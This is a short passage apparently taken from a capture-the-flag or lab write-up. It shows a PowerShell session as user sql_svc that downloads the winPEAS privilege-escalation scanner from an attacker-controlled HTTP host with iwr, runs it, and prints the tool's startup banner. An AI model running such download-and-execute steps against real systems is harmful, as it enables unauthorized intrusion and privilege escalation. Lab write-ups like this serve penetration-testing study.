 PS C:\Users\sql_svc\Desktop> iwr -uri http://10.10.14.11:8000/winPEASx64.exe -OutFile winPEAS.exe
iwr -uri http://10.10.14.11:8000/winPEASx64.exe -OutFile winPEAS.exe
PS C:\Users\sql_svc\Desktop> .\winPEAS.exe
.\winPEAS.exe
[!] If you want to run the file analysis checks (search sensitive information in files), you need to specify the 'fileanalysis' or 'all' argument. Note that this search might take
several minutes. For help, run winpeass.exe --help
ANSI color bit for Windows is not set. If you are executing this from a Windows terminal inside the host you should run 'REG ADD HKCU\Console /v VirtualTerminalLevel /t REG_DWORD /
d 1' and then start a new CMD
Long paths are disabled, so the maximum length of a path supported is 260 chars (this may cause false negatives when looking for files). If you are admin, you can enable it with 'R
EG ADD HKLM\SYSTEM\CurrentControlSet\Control\FileSystem /v VirtualTerminalLevel /t REG_DWORD /d 1' and then start a new CMD
ADVISORY: winpeas should be used for authorized penetration testing and/or educational purposes only.Any misuse of this software will not be the responsibility of the author or of
any other collaborator. Use it at your own devices and/or with the device owner's permission.
WinPEAS-ng by @hacktricks_live
Do you like PEASS?
Learn Cloud Hacking : training.hacktricks.xyz
Follow on Twitter : @hacktricks_live
Respect on HTB : SirBroccoli
Thank you!